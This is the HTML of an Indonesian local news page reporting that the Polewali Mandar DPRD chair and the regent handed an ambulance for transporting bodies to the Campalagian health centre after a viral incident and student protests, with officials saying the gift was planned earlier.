		            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Ketua+DPRD+Polman+Bersama+Bupati%2C+Serahkan+Satu+Mobil+Ambulance+PKM+Campalagian&url=https%3A%2F%2Fkomunikanusantara.com%2Fketua-dprd-polman-bersama-bupati-serahkan-satu-mobil-ambulance-pkm-campalagian%2F&via=Komunika+Nusantara"  ><i class="td-icon-twitter"></i><div class="td-social-but-text">Tweet di Twitter</div></a>
		            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://komunikanusantara.com/ketua-dprd-polman-bersama-bupati-serahkan-satu-mobil-ambulance-pkm-campalagian/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
		            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://komunikanusantara.com/ketua-dprd-polman-bersama-bupati-serahkan-satu-mobil-ambulance-pkm-campalagian/&amp;media=https://komunikanusantara.com/wp-content/uploads/2022/09/FB_IMG_1664347750428.jpg&description=Ketua+DPRD+Polman+Bersama+Bupati%2C+Serahkan+Satu+Mobil+Ambulance+PKM+Campalagian" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
		            <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Ketua+DPRD+Polman+Bersama+Bupati%2C+Serahkan+Satu+Mobil+Ambulance+PKM+Campalagian%20-%20https%3A%2F%2Fkomunikanusantara.com%2Fketua-dprd-polman-bersama-bupati-serahkan-satu-mobil-ambulance-pkm-campalagian%2F" ><i class="td-icon-whatsapp"></i></a>
	            </div></div>


        <div class="td-post-content">
            <div class="td-post-featured-image"><a href="https://komunikanusantara.com/wp-content/uploads/2022/09/FB_IMG_1664347750428.jpg" data-caption=""><img width="696" height="525" class="entry-thumb td-modal-image" src="https://komunikanusantara.com/wp-content/uploads/2022/09/FB_IMG_1664347750428-696x525.jpg" srcset="https://komunikanusantara.com/wp-content/uploads/2022/09/FB_IMG_1664347750428-696x525.jpg 696w, https://komunikanusantara.com/wp-content/uploads/2022/09/FB_IMG_1664347750428-300x226.jpg 300w, https://komunikanusantara.com/wp-content/uploads/2022/09/FB_IMG_1664347750428-80x60.jpg 80w, https://komunikanusantara.com/wp-content/uploads/2022/09/FB_IMG_1664347750428-557x420.jpg 557w, https://komunikanusantara.com/wp-content/uploads/2022/09/FB_IMG_1664347750428.jpg 716w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="FB_IMG_1664347750428"/></a></div>

            <p>Polman, Kokunika Nusantara. Ketua DPRD Polewali Mandar Jupri Mahmud bersama Bupati Polman Andi Ibrahim Masdar, memberikan mobil ambulance pengantar jenazah di PKM Camapalagian.</p>
<p>Pemberian ini diduga merupakan respon Cepat atas adanya kejadian beberapa hari lalu, dimana salah satunya jenazah ditandu ke rumahnya karena tidak adanya mobil di PKM.<br />
Aksi tandu jenazah sempat viral dan membuat sebagian masyarakat polman menyesalkan kejadian tersebut, &#8220;Selasa, 27/09/2022.</p>
<p>Dimana sebelum pembeerian mobil tersebut, mahasiswa sempat melakukan aksi protes dan meminta kepala PKM dicopot.</p>
<p>Meskipun Pemkab Polman beralasan bahwa pemberian mobil tersebut bukan karena adanya demo namun sudah lama dibicarakan dengan pihak legislatif.</p>
<p>Bupati Polman, bantuan ini merupakan jawaban respon kami atas masukan pak Ketua DPRD Polman. Pada waktu rapat paripurna lalu pak ketua menyampaikan kepada saya agar diberi bantuan mobil Ambulance ke puskesmas Campa dan waktu itu saya janji besok insya Allah sudah ada, tapi karena sesuatu hal makanya hari ini baru bisa kita berikan.</p>
<p>Jupri Mahmud Ketua DPRD Polman, ia betul bantuan yang diberikan Bupati hari ini merupakan tindak lanjut atas penyampaian kami beberapa waktu yang lalu saat sidang paripurna.</p>
<p>“bantuan mobil Ambulance jenazah ini sudah saya sampaikan ke bapak Bupati beberapa waktu yang lalu namun hari ini penyerahan bantuan mobil Ambulance jenazah ke PKM Campalagian baru bisa dieksekusi</p>
<p>Lanjut, yaa meskipun bantuan ini diserahkan pas dengan adanya kejadian di PKM Campalagian dan Aksi Demo dan kesannya karena adanya demo, namun bantuan ini sbenarnya sudah lama jadi pembicaraan sebelumnya dengan Bupati pada sidang paripurna ,&#8221;tutupnya.(Ifn)</p>

        </div>


        <footer>
            
            

            <div class="td-post-source-tags">
                
                
            </div>

            <div class="td-post-sharing td-post-sharing-bottom td-with-like"><span class="td-post-share-title">BAGIKAN</span>
            <div class="td-default-sharing">
	            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fkomunikanusantara.com%2Fketua-dprd-polman-bersama-bupati-serahkan-satu-mobil-ambulance-pkm-campalagian%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Facebook</div></a>
	            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Ketua+DPRD+Polman+Bersama+Bupati%2C+Serahkan+Satu+Mobil+Ambulance+PKM+Campalagian&url=https%3A%2F%2Fkomunikanusantara.com%2Fketua-dprd-polman-bersama-bupati-serahkan-satu-mobil-ambulance-pkm-campalagian%2F&via=Komunika+Nusantara"><i class="td-icon-twitter"></i><div class="td-social-but-text">Twitter</div></a>
	            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://komunikanusantara.com/ketua-dprd-polman-bersama-bupati-serahkan-satu-mobil-ambulance-pkm-campalagian/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
	            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://komunikanusantara.com/ketua-dprd-polman-bersama-bupati-serahkan-satu-mobil-ambulance-pkm-campalagian/&amp;media=https://komunikanusantara.com/wp-content/uploads/2022/09/FB_IMG_1664347750428.jpg&description=Ketua+DPRD+Polman+Bersama+Bupati%2C+Serahkan+Satu+Mobil+Ambulance+PKM+Campalagian" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
	            <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Ketua+DPRD+Polman+Bersama+Bupati%2C+Serahkan+Satu+Mobil+Ambulance+PKM+Campalagian%20-%20https%3A%2F%2Fkomunikanusantara.com%2Fketua-dprd-polman-bersama-bupati-serahkan-satu-mobil-ambulance-pkm-campalagian%2F" ><i class="td-icon-whatsapp"></i></a>
            </div><div class="td-classic-sharing"><ul><li class="td-classic-facebook"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://komunikanusantara.com/ketua-dprd-polman-bersama-bupati-serahkan-satu-mobil-ambulance-pkm-campalagian/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></li><li class="td-classic-twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://komunikanusantara.com/ketua-dprd-polman-bersama-bupati-serahkan-satu-mobil-ambulance-pkm-campalagian/" data-text="Ketua DPRD Polman Bersama Bupati, Serahkan Satu Mobil Ambulance PKM Campalagian" data-via="" data-lang="en">tweet</a> <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></li></ul></div></div>
            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Berita sebelumya</span><a href="https://komunikanusantara.com/pemprov-gelar-job-fair-untuk-penyerapan-tenaga-kerja/">Pemprov Gelar Job Fair Untuk Penyerapan Tenaga Kerja</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Berita berikutnya</span><a href="https://komunikanusantara.com/pertemukan-persit-ini-arahan-dandim-1402-polman/">Pertemuan Persit, Ini Arahan Dandim 1402 Polman</a></div></div></div>
            <div class="author-box-wrap"><a href="https://komunikanusantara.com/author/admin/"><img alt='' src='https://secure.gravatar.com/avatar/3ad15eccea37e2fb3d310fc56348bc4f?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3ad15eccea37e2fb3d310fc56348bc4f?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' /></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://komunikanusantara.com/author/admin/">admin</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>
	        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="admin"></span><meta itemprop="datePublished" content="2022-09-27T11:50:06+00:00"><meta itemprop="dateModified" content="2022-09-30T11:52:49+07:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://komunikanusantara.com/ketua-dprd-polman-bersama-bupati-serahkan-satu-mobil-ambulance-pkm-campalagian/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://komunikanusantara.com/wp-content/uploads/2022/05/Jepretan-Layar-2022-05-18-pukul-12.13.09.png"></span><meta itemprop="name" content="Komunika Nusantara"></span><meta itemprop="headline " content="Ketua DPRD Polman Bersama Bupati, Serahkan Satu Mobil Ambulance PKM Campalagian"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://komunikanusantara.com/wp-content/uploads/2022/09/FB_IMG_1664347750428.jpg"><meta itemprop="width" content="716"><meta itemprop="height" content="540"></span>
        </footer>

    <div class="td_block_wrap td_block_related_posts td_uid_3_69725b9f6464b_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_69725b9f6464b" ><script>var block_td_uid_3_69725b9f6464b = new tdBlock();
block_td_uid_3_69725b9f6464b.id = "td_uid_3_69725b9f6464b";
block_td_uid_3_69725b9f6464b.atts = '{"limit":3,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"Semua","color_preset":"","border_top":"","class":"td_uid_3_69725b9f6464b_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_69725b9f6464b_rand","tdc_css_class_style":"td_uid_3_69725b9f6464b_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":5888,"live_filter_cur_post_author":"1","block_template_id":""}';
block_td_uid_3_69725b9f6464b.td_column_number = "3";
block_td_uid_3_69725b9f6464b.block_type = "td_block_related_posts";
block_td_uid_3_69725b9f6464b.post_count = "3";
block_td_uid_3_69725b9f6464b.found_posts = "216";
block_td_uid_3_69725b9f6464b.header_color = "";
block_td_uid_3_69725b9f6464b.ajax_pagination_infinite_stop = "";
block_td_uid_3_69725b9f6464b.max_num_pages = "72";
tdBlocksArray.push(block_td_uid_3_69725b9f6464b);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_4_69725b9f66191" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_3_69725b9f6464b" href="#">BERITA TERKAIT</a><a id="td_uid_5_69725b9f66194" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_3_69725b9f6464b" href="#">DARI PENULIS</a></h4><div id=td_uid_3_69725b9f6464b class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">


        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://komunikanusantara.com/wakil-bupati-polman-serahkan-santunan-jkm-rp-42-juta-kepada-ahli-waris-relawan-sppg-2/" rel="bookmark" title="Wakil Bupati Polman Serahkan Santunan JKM Rp 42 Juta kepada Ahli Waris Relawan SPPG"><img width="218" height="150" class="entry-thumb" src="https://komunikanusantara.com/wp-content/uploads/2026/01/IMG_20260119_203000-218x150.jpg" srcset="https://komunikanusantara.com/wp-content/uploads/2026/01/IMG_20260119_203000-218x150.jpg 218w, https://komunikanusantara.com/wp-content/uploads/2026/01/IMG_20260119_203000-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Wakil Bupati Polman Serahkan Santunan JKM Rp 42 Juta kepada Ahli Waris Relawan SPPG"/></a></div>
                <a href="https://komunikanusantara.com/category/tak-berkategori/" class="td-post-category">Tak Berkategori</a>
            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://komunikanusantara.com/wakil-bupati-polman-serahkan-santunan-jkm-rp-42-juta-kepada-ahli-waris-relawan-sppg-2/" rel="bookmark" title="Wakil Bupati Polman Serahkan Santunan JKM Rp 42 Juta kepada Ahli Waris Relawan SPPG">Wakil Bupati Polman Serahkan Santunan JKM Rp 42 Juta kepada Ahli Waris Relawan SPPG</a></h3>
            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">


        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://komunikanusantara.com/gubernur-sulbar-lakukan-peletakan-batu-pertama-masjid-an-nur-tanete-guru/" rel="bookmark" title="Gubernur Sulbar Lakukan Peletakan Batu Pertama Masjid An-Nur Tanete Guru"><img width="218" height="150" class="entry-thumb" src="https://komunikanusantara.com/wp-content/uploads/2026/01/69f1a92c-ce64-49b9-a0d3-eb9bf9d3d807-218x150.jpeg" srcset="https://komunikanusantara.com/wp-content/uploads/2026/01/69f1a92c-ce64-49b9-a0d3-eb9bf9d3d807-218x150.jpeg 218w, https://komunikanusantara.com/wp-content/uploads/2026/01/69f1a92c-ce64-49b9-a0d3-eb9bf9d3d807-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Gubernur Sulbar Lakukan Peletakan Batu Pertama Masjid An-Nur Tanete Guru"/></a></div>
                <a href="https://komunikanusantara.com/category/tak-berkategori/" class="td-post-category">Tak Berkategori</a>
            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://komunikanusantara.com/gubernur-sulbar-lakukan-peletakan-batu-pertama-masjid-an-nur-tanete-guru/" rel="bookmark" title="Gubernur Sulbar Lakukan Peletakan Batu Pertama Masjid An-Nur Tanete Guru">Gubernur Sulbar Lakukan Peletakan Batu Pertama Masjid An-Nur Tanete Guru</a></h3>
            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">


        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://komunikanusantara.com/penilaian-teknis-kkprl-tambak-udang-vaname-dorong-investasi-berkelanjutan-di-sulbar/" rel="bookmark" title="Penilaian Teknis KKPRL Tambak Udang Vaname Dorong Investasi Berkelanjutan di Sulbar"><img width="218" height="150" class="entry-thumb" src="https://komunikanusantara.com/wp-content/uploads/2026/01/2942ebc0-517f-4116-87b5-72670e42d94e-218x150.jpeg" srcset="https://komunikanusantara.com/wp-content/uploads/2026/01/2942ebc0-517f-4116-87b5-72670e42d94e-218x150.jpeg 218w, https://komunikanusantara.com/wp-content/uploads/2026/01/2942ebc0-517f-4116-87b5-72670e42d94e-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Penilaian Teknis KKPRL Tambak Udang Vaname Dorong Investasi Berkelanjutan di Sulbar"/></a></div>
                <a href="https://komunikanusantara.com/category/tak-berkategori/" class="td-post-category">Tak Berkategori</a>
            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://komunikanusantara.com/penilaian-teknis-kkprl-tambak-udang-vaname-dorong-investasi-berkelanjutan-di-sulbar/" rel="bookmark" title="Penilaian Teknis KKPRL Tambak Udang Vaname Dorong Investasi Berkelanjutan di Sulbar">Penilaian Teknis KKPRL Tambak Udang Vaname Dorong Investasi Berkelanjutan di Sulbar</a></h3>
            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_69725b9f6464b" data-td_block_id="td_uid_3_69725b9f6464b"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_69725b9f6464b" data-td_block_id="td_uid_3_69725b9f6464b"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->


	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/ketua-dprd-polman-bersama-bupati-serahkan-satu-mobil-ambulance-pkm-campalagian/#respond" style="display:none;">Batal balasan</a></small></h3>			<form action="https://komunikanusantara.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate>
				<div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Komentar:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Nama:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website" type="text" value="" size="30" />
                     </div>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Kirim Komentar" /> <input type='hidden' name='comment_post_ID' value='5888' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="a13948a52f" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="118"/></p>			</form>
			</div><!-- #respond -->
	
    </div> <!-- /.content -->

                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <div class="td-a-rec td-a-rec-id-custom_ad_3  td_uid_6_69725b9f67e7b_rand td_block_template_1"><span class="td-adspot-title">- Advertisement -</span><img src="https://komunikanusantara.com/wp-content/uploads/2024/12/infografik-a.jpg" alt="" width="1205" height="254" class="aligncenter size-full wp-image-4441" /></div><div class="td_block_wrap td_block_7 td_block_widget td_uid_7_69725b9f67f9b_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_7_69725b9f67f9b" ><script>var block_td_uid_7_69725b9f67f9b = new tdBlock();
block_td_uid_7_69725b9f67f9b.id = "td_uid_7_69725b9f67f9b";
block_td_uid_7_69725b9f67f9b.atts = '{"limit":"4","sort":"random_posts","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"Berita Populer","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"load_more","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_7_69725b9f67f9b_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_7_69725b9f67f9b_rand","tdc_css_class_style":"td_uid_7_69725b9f67f9b_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_7_69725b9f67f9b.td_column_number = "1";
block_td_uid_7_69725b9f67f9b.block_type = "td_block_7";
block_td_uid_7_69725b9f67f9b.post_count = "4";
block_td_uid_7_69725b9f67f9b.found_posts = "2507";
block_td_uid_7_69725b9f67f9b.header_color = "#";
block_td_uid_7_69725b9f67f9b.ajax_pagination_infinite_stop = "";
block_td_uid_7_69725b9f67f9b.max_num_pages = "627";
tdBlocksArray.push(block_td_uid_7_69725b9f67f9b);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">Berita Populer</span></h4></div><div id=td_uid_7_69725b9f67f9b class="td_block_inner">

	<div class="td-block-span12">


        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://komunikanusantara.com/unasman-sabet-dua-penghargaan-lldikti9-awards-2021-2/" rel="bookmark" title="UNASMAN Sabet Dua Penghargaan LLDIKTI9 Awards 2021"><img width="100" height="70" class="entry-thumb" src="https://komunikanusantara.com/wp-content/uploads/2021/10/IMG-20211015-WA0012-100x70.jpg" srcset="https://komunikanusantara.com/wp-content/uploads/2021/10/IMG-20211015-WA0012-100x70.jpg 100w, https://komunikanusantara.com/wp-content/uploads/2021/10/IMG-20211015-WA0012-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="UNASMAN Sabet Dua Penghargaan LLDIKTI9 Awards 2021"/></a></div>

        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://komunikanusantara.com/unasman-sabet-dua-penghargaan-lldikti9-awards-2021-2/" rel="bookmark" title="UNASMAN Sabet Dua Penghargaan LLDIKTI9 Awards 2021">UNASMAN Sabet Dua Penghargaan LLDIKTI9 Awards 2021</a></h3>
            <div class="td-module-meta-info">
                
                
                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-10-15T12:17:37+00:00" >15 Oktober 2021</time></span>
                
            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">


        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://komunikanusantara.com/ketua-dprd-reses-di-sekka-sekka-luyo/" rel="bookmark" title="Ketua DPRD Reses Di Sekka &#8211; Sekka Luyo"><img width="100" height="70" class="entry-thumb" src="https://komunikanusantara.com/wp-content/uploads/2022/03/1646564661491-100x70.jpg" srcset="https://komunikanusantara.com/wp-content/uploads/2022/03/1646564661491-100x70.jpg 100w, https://komunikanusantara.com/wp-content/uploads/2022/03/1646564661491-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Ketua DPRD Reses Di Sekka &#8211; Sekka Luyo"/></a></div>

        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://komunikanusantara.com/ketua-dprd-reses-di-sekka-sekka-luyo/" rel="bookmark" title="Ketua DPRD Reses Di Sekka &#8211; Sekka Luyo">Ketua DPRD Reses Di Sekka &#8211; Sekka Luyo</a></h3>
            <div class="td-module-meta-info">
                
                
                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-03-07T16:20:21+00:00" >7 Maret 2022</time></span>
                
            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">


        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://komunikanusantara.com/dandim-1402-polman-nilai-kegiatan-motor-trail-bisa-mengexplor-wisata-alam-polman/" rel="bookmark" title="Dandim 1402/Polman Nilai Kegiatan Motor Trail Bisa mengexplor Wisata Alam Polman"><img width="100" height="70" class="entry-thumb" src="https://komunikanusantara.com/wp-content/uploads/2023/08/IMG-20230812-WA0033-100x70.jpg" srcset="https://komunikanusantara.com/wp-content/uploads/2023/08/IMG-20230812-WA0033-100x70.jpg 100w, https://komunikanusantara.com/wp-content/uploads/2023/08/IMG-20230812-WA0033-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Dandim 1402/Polman Nilai Kegiatan Motor Trail Bisa mengexplor Wisata Alam Polman"/></a></div>

        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://komunikanusantara.com/dandim-1402-polman-nilai-kegiatan-motor-trail-bisa-mengexplor-wisata-alam-polman/" rel="bookmark" title="Dandim 1402/Polman Nilai Kegiatan Motor Trail Bisa mengexplor Wisata Alam Polman">Dandim 1402/Polman Nilai Kegiatan Motor Trail Bisa mengexplor Wisata Alam Polman</a></h3>
            <div class="td-module-meta-info">
                
                
                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-12T12:31:29+00:00" >12 Agustus 2023</time></span>
                
            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">


        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://komunikanusantara.com/bhabinkamtibmas-polsek-wonomulyo-monitoring-penyaluran-bantuan-pangan-alokasi-bulan-oktober-2024-di-desa-binaannya/" rel="bookmark" title="Bhabinkamtibmas Polsek Wonomulyo Monitoring Penyaluran Bantuan Pangan Alokasi Bulan Oktober 2024 di Desa Binaannya"><img width="100" height="70" class="entry-thumb" src="https://komunikanusantara.com/wp-content/uploads/2024/10/IMG-20241004-WA0050-100x70.jpg" srcset="https://komunikanusantara.com/wp-content/uploads/2024/10/IMG-20241004-WA0050-100x70.jpg 100w, https://komunikanusantara.com/wp-content/uploads/2024/10/IMG-20241004-WA0050-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Bhabinkamtibmas Polsek Wonomulyo Monitoring Penyaluran Bantuan Pangan Alokasi Bulan Oktober 2024 di Desa Binaannya"/></a></div>

        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://komunikanusantara.com/bhabinkamtibmas-polsek-wonomulyo-monitoring-penyaluran-bantuan-pangan-alokasi-bulan-oktober-2024-di-desa-binaannya/" rel="bookmark" title="Bhabinkamtibmas Polsek Wonomulyo Monitoring Penyaluran Bantuan Pangan Alokasi Bulan Oktober 2024 di Desa Binaannya">Bhabinkamtibmas Polsek Wonomulyo Monitoring Penyaluran Bantuan Pangan Alokasi Bulan Oktober 2024...</a></h3>
            <div class="td-module-meta-info">
                
                
                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-10-04T12:45:32+00:00" >4 Oktober 2024</time></span>
                
            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" id="next-page-td_uid_7_69725b9f67f9b" data-td_block_id="td_uid_7_69725b9f67f9b">Muat lebih<i class="td-icon-font td-icon-menu-down"></i></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget td_uid_8_69725b9f6abaf_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_8_69725b9f6abaf" ><script>var block_td_uid_8_69725b9f6abaf = new tdBlock();
block_td_uid_8_69725b9f6abaf.id = "td_uid_8_69725b9f6abaf";
block_td_uid_8_69725b9f6abaf.atts = '{"limit":"4","sort":"random_posts","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"Berita Terbaru","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_8_69725b9f6abaf_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_8_69725b9f6abaf_rand","tdc_css_class_style":"td_uid_8_69725b9f6abaf_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_8_69725b9f6abaf.td_column_number = "1";
block_td_uid_8_69725b9f6abaf.block_type = "td_block_15";
block_td_uid_8_69725b9f6abaf.post_count = "4";
block_td_uid_8_69725b9f6abaf.found_posts = "2507";
block_td_uid_8_69725b9f6abaf.header_color = "#";
block_td_uid_8_69725b9f6abaf.ajax_pagination_infinite_stop = "";
block_td_uid_8_69725b9f6abaf.max_num_pages = "627";
tdBlocksArray.push(block_td_uid_8_69725b9f6abaf);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">Berita Terbaru</span></h4></div><div id=td_uid_8_69725b9f6abaf class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">


        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
